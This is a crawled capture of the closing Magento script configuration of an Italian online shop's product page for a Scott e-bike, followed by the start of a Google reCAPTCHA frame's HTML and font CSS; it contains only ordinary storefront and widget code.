    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.idearuote.it\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-9592]": {
            "priceBox": {
                "priceConfig":  {"productId":9592,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":4343.4426219508,"adjustments":[]},"oldPrice":{"amount":5299,"adjustments":[]},"basePrice":{"amount":2949.999999,"adjustments":[]},"finalPrice":{"amount":3599,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/1796fbdfa1f50ccd23450dc5f078f299\/2\/9\/290550-1.jpg","img":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/f50a9ff600cf9adf3f16c832ac55b611\/2\/9\/290550-1.jpg","full":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/581d03002cafc5ec3eda400c1a58f5d7\/2\/9\/290550-1.jpg","caption":"E-Bike SCOTT STRIKE ERIDE 930 Blu","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/1796fbdfa1f50ccd23450dc5f078f299\/2\/9\/290550-1.webp","img_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/f50a9ff600cf9adf3f16c832ac55b611\/2\/9\/290550-1.webp","full_webp":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/581d03002cafc5ec3eda400c1a58f5d7\/2\/9\/290550-1.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"9590":[],"9591":[]}            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemUAJcJVUMArray = document.querySelectorAll('#additional');
    if(elemUAJcJVUMArray.length !== 'undefined'){
        elemUAJcJVUMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LfmgIgpAAAAADeFnDcnOlxW86L2cDmdOyq-G9ii","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9592\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemMEpwRbQwArray = document.querySelectorAll('#reviews');
    if(elemMEpwRbQwArray.length !== 'undefined'){
        elemMEpwRbQwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.idearuote.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.idearuote.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.idearuote.it\/","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.idearuote.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.idearuote.it\/page_cache\/block\/render\/id\/9592\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_9592","catalog_product_view_sku_290550","pl_thm_lm_default","pl_thm_lm_luma_child2_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/e-bike-scott-strike-eride-930-blu-290550.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.idearuote.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"9592":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.idearuote.it\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/9592\\\/\",\"data\":{\"product\":\"9592\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.idearuote.it\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/9592\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.idearuote.it\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"9592\",\"uenc\":\"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2UtYmlrZS1zY290dC1zdHJpa2UtZXJpZGUtOTMwLWJsdS0yOTA1NTAuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":3599,"max_price":3599,"max_regular_price":3599,"minimal_regular_price":3599,"special_price":null,"minimal_price":3599,"regular_price":5299,"formatted_prices":{"final_price":"<span class=\"price\">3.599,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">3.599,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">3.599,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">3.599,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">5.299,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2949.999999,"max_price":2949.999999,"max_regular_price":2949.999999,"minimal_regular_price":2949.999999,"special_price":2949.999999,"minimal_price":2949.999999,"regular_price":4343.4426219508,"formatted_prices":{"final_price":"<span class=\"price\">2.950,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">2.950,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">2.950,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">2.950,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">2.950,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">4.343,44\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">3.599,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/aa18a24f6b48d26bfb261aa5898249f0\/2\/9\/290550-1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"E-Bike SCOTT STRIKE ERIDE 930 Blu","resized_width":240,"resized_height":300},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/cf6575a6fd158de76ad28c8d024b33d0\/2\/9\/290550-1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"E-Bike SCOTT STRIKE ERIDE 930 Blu","resized_width":270,"resized_height":340},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/9dc4966fddf642da71f17c41c42227de\/2\/9\/290550-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"E-Bike SCOTT STRIKE ERIDE 930 Blu","resized_width":75,"resized_height":90},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/aa18a24f6b48d26bfb261aa5898249f0\/2\/9\/290550-1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"E-Bike SCOTT STRIKE ERIDE 930 Blu","resized_width":240,"resized_height":300},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/cf6575a6fd158de76ad28c8d024b33d0\/2\/9\/290550-1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"E-Bike SCOTT STRIKE ERIDE 930 Blu","resized_width":270,"resized_height":340},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/9dc4966fddf642da71f17c41c42227de\/2\/9\/290550-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"E-Bike SCOTT STRIKE ERIDE 930 Blu","resized_width":75,"resized_height":90}],"url":"https:\/\/www.idearuote.it\/e-bike-scott-strike-eride-930-blu-290550.html","id":9592,"name":"E-Bike SCOTT STRIKE ERIDE 930 Blu","type":"configurable","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.idearuote.it\/e-bike-scott-strike-eride-930-blu-290550.html#review-form\">\n                Sii il primo a recensire questo prodotto            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.idearuote.it\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":9592,\"uenc\":\"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2UtYmlrZS1zY290dC1zdHJpa2UtZXJpZGUtOTMwLWJsdS0yOTA1NTAuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.idearuote.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {

            // Il tuo codice JavaScript qui
			  window.$zopim || (function (d, s) {
				var z = $zopim = function (c) {
				  z._.push(c)
				}, $ = z.s =
				  d.createElement(s), e = d.getElementsByTagName(s)[0];
				z.set = function (o) {
				  z.set._.push(o)
				};
				z._ = [];
				z.set._ = [];
				$.async = !0;
				$.setAttribute("charset", "utf-8");
				$.src = "https://v2.zopim.com/?5G6ri27eVbCY2R0BW4iLvxP9CaGJVAPL";
				z.t = +new Date;
				$.type = "text/javascript";
				e.parentNode.insertBefore($, e)
			  })(document, "script");
            
            
            
        }, 10000); // Ritardo di 4 secondi
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmgIgpAAAAADeFnDcnOlxW86L2cDmdOyq-G9ii&co=aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=338uar6ty6qc
body_size: 49589
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
